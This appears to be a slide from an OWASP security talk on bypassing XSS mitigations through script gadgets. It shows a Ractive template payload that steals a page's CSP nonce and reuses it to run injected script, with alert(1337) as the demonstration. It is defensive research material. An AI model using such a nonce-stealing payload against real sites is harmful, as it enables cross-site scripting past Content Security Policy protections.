 OWASP
Open Web Application
Security Project
Gadgets in expression parsers
Sometimes, we can even construct CSP nonce exfiltration & reuse:
Example: Stealing CSP nonces via Ractive
<script id="template" type="text/ractive">
<iframe srcdoc="
<script nonce={{@global.document.currentScript.nonce}}>
alert(1337)
</{{}}script>">
</iframe>
</script>
Google
Don't Trust The DOM:
Bypassing XSS Mitigations Via Script Gadgets
- Sebastian Lekies